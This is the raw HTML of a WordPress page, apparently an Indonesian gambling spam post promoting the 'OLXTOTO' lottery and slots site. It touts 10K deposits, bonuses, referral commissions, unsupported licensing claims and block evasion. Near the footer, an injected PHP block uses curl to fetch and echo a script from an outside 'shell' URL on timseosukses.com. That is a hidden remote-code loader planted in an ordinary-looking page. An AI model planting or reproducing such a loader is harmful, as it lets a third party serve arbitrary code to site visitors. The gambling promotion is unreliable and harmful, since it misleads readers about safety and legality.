									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-827 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-827 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-827">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Salapian</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:49:40+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja kemungkinan begitu suka dengan games online dengan taruhan uang asli maka <a href="https://s4trends.com/">toto slots</a> betul-betul sangat dianjurkan. Untuk Anda yang benar-benar ingin masuk di website ini sudah pasti ada sangat banyak di internet.</div>
<div>Dengan masuk di web-site ini kenyataannya dapat main games online togel serta slots secara bertepatan. Dengan begitu, tentu tidaklah heran jika Anda di web ini dapat main permainan banyak tidak adanya rasa jemu didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Kenal lebih dekat sama toto slots</h2>
<div></div>
<div>Untuk Anda yang direferensikan untuk masuk serta main di web-site ini sudah pasti harus dapat kenal lebih dekat sama website ini sendiri. Sama yang udah disebut sebelumnya jika benar-benar dengan masuk di blog ini dapat main games togel serta slots.</div>
<div>Dengan begitu, pasti di site ini lantas tidak pernah merasan suntuk betul-betul dengan masuk di site ini. Tapi, ada hal penting harus dipahami ketika akan masuk serta main di website yang ini.</div>
<div></div>
<div>Anda pasti sudah ingin tahu kan dengan apa data perihal blog ini. Apabila memang telah ingin tahu silahkan langsung baca sedetailnya berikut:</div>
<div></div>
<h2>1. Situs toto slots menyiapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di site ini ternyata menjadi pemain Anda dapat memperoleh account demonstrasi. Adanya account demonstrasi ini pastinya Anda juga akan dapat langsung masuk dan main di website ini bahkan juga secara gratis.</div>
<div>Asumsikan dengan masuk di web ini siapa saja yang mau mencoba dapat langsung main tanpa ada penting masuk atau buat account dahulu. Bahkan juga di site ini juga tak perlu deposit lantaran dapat percobaan gratis serta soal ini juga tentu sangat memberikan keuntungan untuk Anda.</div>
<div></div>
<h2>2. Minimum deposit di toto slots</h2>
<div></div>
<div>Dengan masuk dan main di site ini lantas tentunya di sini Anda sebagai pemain bakal mengetahui kalau di site ini dapat deposit dengan nilai yang paling rendah. Asumsikan saja jika memanglah dengan masuk di site ini langsung dapat deposit cuman 10K saja.</div>
<div>Dapat di katakan pada harga semurah itu tentu pemain pemula yang sampai tak miliki banyak modal lantas bisa juga turut masuk dan main didalamnya. Karena itu, pasti Anda juga juga dapat langsung nikmati seluruh games di blog ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang kece</h2>
<div></div>
<div>Dengan masuk di blog ini juga pastinya Anda menjadi pemain segera akan memperoleh begitu banyak pasaran togel. Bahkan juga pasaran yang bakal dimainkan juga cukup tenar seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan cuma itu karena oleh masuk di web-site ini lantas Anda menjadi pemain dapat langsung mendapat banyak provider slots online. Banyak provider terkenal dan terkenal di web ini mulai dengan pragmatic play, Playtech, Microgaming, Spadegaming serta masihlah banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider serta pasaran barusan pastinya pemain pula tidak ringan merasai suntuk. Bahkan juga di blog ini lantas pemain dapat masuk di sejumlah provider dan pasaran cuman gunakan satu account saja. Ini pastilah sangat memesona untuk banyak pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots akan memperoleh begitu banyak kelebihan yang memikat. Ini seluruhnya pastinya sebab beberapa waktu terakhir toto slots mendatangkan penawaran yang besar sekali sangat janjikan.</div>
<div></div>
<div>Dapat disebut site ini lantas adalah yang terbaik akan memberinya bonus besar buat banyak pemain yang tergabung . Maka, adanya disc. serta bonus ini malah dapat bikin situs toto slots makin banyak didatangi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana kesibukan main di site ini serta kayaknya memang semestinya masuk di sini. Website ini juga pasti udah mendatangkan games yang paling banyak ragam dengan penawaran benar-benar meluap.</div>
<div></div>
<div>Maka  Anda juga sudah ingin tahu kan dengan penawaran dan keunggulan yang hendak diterima di web ini. Dengan begitu, tentunya silahkan langsung baca semua berikut:</div>
<div></div>
<h2>Promosi sehari-hari dalam web toto slots</h2>
<div></div>
<div>Beberapa pemain yang bisa masuk di web-site ini tentu mempunyai peluang untuk bisa memperoleh promosi menarik tiap-tiap hari. Tapi, betul-betul di blog ini pemain harus aktif sehari-hari hingga pemain bakal diringankan untuk dapat peroleh keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak karena situs toto slots ini didalamnya telah mendatangkan sangat banyak promosi harian yang bisa di-claim dengan gampang. Sampai di sini lantas pemain gampang mendapat promosi harian dengan deposit dahulu serta capai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada web toto slots</h2>
<div></div>
<div>Benar-benar gak dikira-kira kalau dengan masuk serta main di website ini juga sudah pasti Anda selaku pemain segera akan memperoleh keuntungan adalah jekpot. Tetapi, barangkali masih tetap ada pemain yang masih belum demikian memahami apa sich itu jekpot.</div>
<div>Maka  jekpot ini adalah satu diantaranya keuntungan yang paling spektakuler dapat pemain temukan dengan amat ringan. Buat bisa memperoleh jekpot ini pastinya pemain dapat mencoba untuk mainkan permainan slots progresif  jadi pemenang seluruh perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, sudah pasti di sini lantas ada juga juta-an besar peluang buat gapai hadiah beberapa ratus langsung. Di sini lantas Anda bisa pula tentukan permainan slots online yang gacor pun paling dipercaya buat dapat dengan gampang memperoleh keuntungan terbaik.</div>
<div>Ada terus kompetisi toto slots di tiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di web-site ini juga pastinya akan memperoleh peluang turut pertandingan di tiap bulan. Tapi, buat dapat mendapat disc. dan penawaran terhebat tentu Anda mempunyai berpeluang ikuti sejumlah kompetisi yang udah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat ikuti invitasi ini tentunya Anda juga miliki kesempatan untuk dapat memperoleh kesibukan main yang jauh membahagiakan pula penawaran yang dapat dikatakan paling besar.</div>
<div></div>
<div>Kejuaraan ini bahkan juga akan juga datang di tiap bulan di beberapa hari tersendiri saja . Sehingga, tentu saja gak boleh terasa terheran-heran dengan main aktif di toto slots  benar-benar simpel buat Anda buat dapat mengikut pertandingan di tiap bulannya.</div>
<div>Tetapi, untuk dapat mendapat penawaran terpilih ini lantas memanglah ada informasi-informasi sama hal yang dikatakan dengan bocor yang terpilih. Karena itu, pasti buat bisa memperoleh kontes serta bisa peroleh penawarannya lebih gampang.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main pada web toto slots pastinya Anda juga punya kesempatan buat dapat mendapati komisi atau promosi referal di toto slots. Bahkan juga promosi referal ini lantas dapat didapat sepanjang umur.</div>
<div>Tekniknya juga gampang karena di sini Anda sebagai pemain perlu dengan membawa saudara lain juga bisa rekan atau pujaan hati buat tergabung memanfaatkan code referal yang udah Anda punya.</div>
<div>Sehingga  bila betul-betul pengen nikmati permainan slots dapat mengajak rekan untuk lakukan registrasi lewat cara online dengan link referalnya. Makin bertambah anggota anyar masuk dengan code individu pastinya Anda akan memperoleh komisi besar serta ini tentu sangatlah beri keuntungan.</div>
<div></div>
<div>Tetapi benar-benar buat dapat mendapat bonus yang telah barusan dijajakan pastilah benar-benar mempunyai metode yang berbeda . Maka, di website toto slots tentu banyak pemain mesti menandai dahulu seluruhnya penawaran yang berada pada toto slots.</div>
<div>Di sini lantas pastinya banyak pemain bisa pula memperoleh jekpot pada jumlah yang fenomenal saat dapat meraih kemenangan permainan. Bukan itu saja, pastinya dengan main aktif serta membawa anggota anyar buat tergabung di sini juga Anda akan capai komisi.</div>
<div></div>
<div>Sehingga  yakinkan awalannya untuk cari kabar dahulu kurang lebih apa prasyarat atau aturannya. Dengan begitu, pastinya untuk dapat memperoleh hadiah yang terpilih setiap main menjadi soal yang ringan.</div>
<div></div>
<h2>Situs toto slots yang sudah mempunyai lisensi</h2>
<div></div>
<div>Dengan masuk di website ini juga pasti Anda dapat semakin aman sebab blog ini sudah memiliki lisensi. Sama seperti yang sudah dikenali kalau situs toto slots sebagai blog judi slots dan togel paling dipercaya yang mempunyai banyak terdapat pilihan games.</div>
<div>Pemain di sini lantas pastinya bisa berhadap-hadapan dengan beberapa ragam keuntungan yang sangat besar tiap saat main permainan didalamnya. Tidak hanya penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda punya kesempatan dapat juga gapai untung yang tinggi.</div>
<div></div>
<div>Tentu saja ini akan didapat sepanjang Anda jadi anggota baru. Di sini juga Anda dapat capai bonus new anggota 100 dengan daftar lewat cara online. Agar bisa kerjakan pendaftaran pasti Anda mesti penuhi dahulu SK serta persiapkan data penting yang bisa diperlukan.</div>
<div></div>
<div>Rata-rata proses register ini dapat berjalan di toto slots serta bakal ditolong oleh admin CS. Juga memang web-site ini lantas sudah mempunyai lisensi dari perusahaan internasional maka dari itu web ini memanglah tidak dapat dikuatirkan kembali.</div>
<div>Di web-site ini lantas bahkan semua permainan slots dan togel terus bekerja 24 jam online. Juga situs toto slots adalah site yang sudah rekayasa maka dari itu pemain bisa nikmati game-nya dengan suka setiap saat.</div>
<div></div>
<div>Sampai main di web ini lantas juga aman serta pemain dapat capai keuntungan besar . Maka, pastinya tidaklah aneh bila banyak orang-orang yang mau masuk didalamnya.  Kemungkinan ini juga peluang Anda untuk masuk dalam website toto slots ini.</div>
<div>Apabila memang Anda di web-site ini terasa ingin tahu serta ingin bermain games pastilah langsung bisa daftar saja. Bila ragu-ragu lantas pastilah semua proses registrasi akan selekasnya ditolong oleh faksi web-site ini.</div>
<div></div>
<div>Anda pun perlu mengetahui sebuah hal jika type permainan yang toto slots datangkan sangat disarankan buat siapa saja . Maka, gak boleh kembali berasa waswas karena semuanya permainan termasuk gampang dan atraktif yang diperlengkapi dengan penampilan yang oke.</div>
<div></div>
<div>Pekerjaan main dalam web toto slots ini lantas tentu bisa dikerjakan simpel pula bahagia gunakan situs toto slots. Tidaklah mengherankan memang jika website ini jadi situs paling membahagiakan serta berikan mutu favorit buat pemain.</div>
<div>Juga seluruh bermainnya dapat juga secara gampang dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali satu perihal kalau site ini telah mempunyai lisensi dan bisa dijangkau secara gampang dengan bermacam feature.</div>
<div></div>
<h2>Bekerja bersama-sama dengan beberapa bank lokal</h2>
<div></div>
<div>Ternyata web ini juga bekerja sama-sama dengan begitu banyak faksi bank lokal . Maka, keuntungan yang bakal dapat mengalami ketika bermain di toto slots yakni saat ini udah bekerja sama dengan sejumlah bank besar di Indonesia.</div>
<div>Bahkan juga bank yang dibawa bekerja bersama lantas sangat juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Sampai jumlag pilihan preferensi negosiasi dengan sejumlah bank besar di Indonesia ini akan bertambah memperingan pemain saat transaksi bisnis.</div>
<div></div>
<h2>Feature live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk serta main di website ini juga juga mendapat keuntungan seperti feature live chat yang online sepanjang 24 jam non stop. Oleh karena ada pelayanan live Chat 24 jam pelayanan ini tentu bakal memungkinkan seorang mengemukakan masalah-kendala.</div>
<div></div>
<div>Sangat banyak hambatan yang kerap dirasakan pemain waktu main slots seperti saat daftar, tidak sukses bisnis atau semacamnya. Tetapi, adanya spesifikasi ini, pasti seluruhnya perkara akan diselesaikan dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di web ini lantas tentu Anda bakal bisa keuntungan sebab dapat deposit dengan nilai rendah adalah 10K saja . Maka, tent tidak aneh bila memang ini yang sering jadi argumen kenapa banyaknya sebagian orang main serta putuskan situs toto slots banyak sekali.</div>
<div></div>
<div>Dengan hadirnya feature ini juga bahkan juga bisa pula membikin kesan-kesan main judi di toto slots betul-betul dicapai serta diuji oleh siapa saja tiada kecuali . Maka, Anda juga semestinya langsung coba masuk di website ini saat ini juga.</div>
<div></div>
<h2>Service deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web-site ini juga pastinya pemain dapat rasakan benar-benar gampang melaksanakan proses depo serta wd tanpa ada waktu yang lama. Ini maknanya benar-benar blog ini tak usah butuh proses panjang sampai beberapa jam</div>
<div></div>
<h2>Situs toto slots miliki pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di website ini pastinya pemain dapat main dengan jenis pasaran WLA terkomplet di Indonesia . Maka, tentunya pemain akan rasakan simpelnya main di web ini tanpa penting berasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots punyai versus Mobile, Dekstop sampai WAP</h2>
<div></div>
<div>Kelebihan pada web toto slots yaitu beberapa pemain dapat secara gampang tersambung dengan bervariasi type versus seperti mobile, desktop sampai WAP. Karena itu, pastinya pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Spesifikasi loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pastilah Anda dapat rasakan main slots dan toto yang bermutu dan luar biasa karena bermain di sini bisa bermain dengan loading cepat sekali tiada risau lantaran lambat. Ini semuanya pasti sebab memang site ini mempunyai proses engine yang betul-betul bagus.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di web-site ini ialah anti blokir. Karena itu, pemain dapat bebas main kapan saja tanpa takut dikunci.</div>
<div></div>
<div>Demikianlah tadi berkaitan data perihal situs toto slots serta keuntungan menarik didalamnya . Sehingga, yok masuk dan main di website ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-salapian/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
